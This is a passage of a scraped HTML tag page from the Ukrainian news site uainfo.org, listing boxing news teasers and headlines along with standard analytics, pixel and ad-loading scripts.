

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%BF%D0%BE%D1%94%D0%B4%D0%B8%D0%BD%D0%BE%D0%BA
body_size: 22475
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости поєдинок - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616174664_937346125285854_4626073233044095962_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 21 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            поєдинок        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1768148779-menedzher-f-yuri-napolyagae-na-tretomu-poedinku-z-usikom.html"><img src="//uainfo.org/static/img/_/_/____41702_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1768148779-menedzher-f-yuri-napolyagae-na-tretomu-poedinku-z-usikom.html">Менеджер Ф’юрі наполягає на третьому поєдинку з Усиком</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/sport">Новини спорту: свіжі спортивні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1768148779-menedzher-f-yuri-napolyagae-na-tretomu-poedinku-z-usikom.html">
                        <div>Менеджер британця назвав обов’язкову умову, за якої його клієнт зможе показати свій максимум на рингу</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>12.01.2026, 08:12</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">139</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1768148779-menedzher-f-yuri-napolyagae-na-tretomu-poedinku-z-usikom.html#mc-container" data-cackle-channel="532240" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1745121295-oleksandr-gvozdik-shvidko-pobiv-svogo-supernika-na-rinzi.html"><img src="//uainfo.org/static/img/_/_/____38375_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1745121295-oleksandr-gvozdik-shvidko-pobiv-svogo-supernika-na-rinzi.html">Олександр Гвоздик швидко побив свого суперника на ринзі</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/sport">Новини спорту: свіжі спортивні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1745121295-oleksandr-gvozdik-shvidko-pobiv-svogo-supernika-na-rinzi.html">
                        <div>Суперник Гвоздика не протримався навіть 10 хвилин</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>20.04.2025, 07:32</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">322</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1745121295-oleksandr-gvozdik-shvidko-pobiv-svogo-supernika-na-rinzi.html#mc-container" data-cackle-channel="515034" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1739441287-usik-rozpoviv-skilki-boyiv-provede-pered-zavershennyam-kar-eri.html"><img src="//uainfo.org/static/img/1/_/1___23193_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1739441287-usik-rozpoviv-skilki-boyiv-provede-pered-zavershennyam-kar-eri.html">Усик розповів, скільки боїв проведе перед завершенням кар'єри</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/sport">Новини спорту: свіжі спортивні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1739441287-usik-rozpoviv-skilki-boyiv-provede-pered-zavershennyam-kar-eri.html">
                        <div>Український боксер Олександр Усик заявив, що перед завершенням кар'єри проведе усього два поєдинки</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>13.02.2025, 16:44</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">122</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1739441287-usik-rozpoviv-skilki-boyiv-provede-pered-zavershennyam-kar-eri.html#mc-container" data-cackle-channel="510831" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1715856913-usik-rozpoviv-koli-zbiraetsya-zakinchiti-boksersku-kar-eru.html"><img src="//uainfo.org/static/img/1/_/1___18938_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1715856913-usik-rozpoviv-koli-zbiraetsya-zakinchiti-boksersku-kar-eru.html">Усик розповів, коли збирається закінчити боксерську кар'єру</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/sport">Новини спорту: свіжі спортивні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1715856913-usik-rozpoviv-koli-zbiraetsya-zakinchiti-boksersku-kar-eru.html">
                        <div>Українець запевнив, що його найбільша перемога ще попереду</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>16.05.2024, 14:46</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">315</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1715856913-usik-rozpoviv-koli-zbiraetsya-zakinchiti-boksersku-kar-eru.html#mc-container" data-cackle-channel="495569" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1705663882-neperemozhniy-ukrayinskiy-supervazhkovagovik-vidmovivsya.html"><img src="//uainfo.org/static/img/i/m/image_11028_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1705663882-neperemozhniy-ukrayinskiy-supervazhkovagovik-vidmovivsya.html">Непереможний український суперважковаговик відмовився боксувати з росіянином за солідні гроші</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/sport">Новини спорту: свіжі спортивні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1705663882-neperemozhniy-ukrayinskiy-supervazhkovagovik-vidmovivsya.html">
                        <div>Владислав Сіренко зізнався, що йому пропонували велику суму за бій з росіянином Сергієм Кузьміним.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>19.01.2024, 14:11</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">581</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1705663882-neperemozhniy-ukrayinskiy-supervazhkovagovik-vidmovivsya.html#mc-container" data-cackle-channel="488632" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1655072305-neperemozhniy-bokser-u-chempionskomu-boyu-pochav-bitisya-z.html"><img src="//uainfo.org/static/img/1/_/1___11299_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1655072305-neperemozhniy-bokser-u-chempionskomu-boyu-pochav-bitisya-z.html">Непереможний боксер у чемпіонському бою почав битися з невидимкою та помер. ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/sport">Новини спорту: свіжі спортивні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1655072305-neperemozhniy-bokser-u-chempionskomu-boyu-pochav-bitisya-z.html">
                        <div>Бій у Дурбані (ПАР) за пояс чемпіона Африки завершився трагічно для місцевого боксера Сімісо Бутелезі (4-1, 2KO). Поєдинок проти Сіфесіхле Мнтунгва за...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>13.06.2022, 03:41</time> 
                    <span class="circle_decor">•</span>
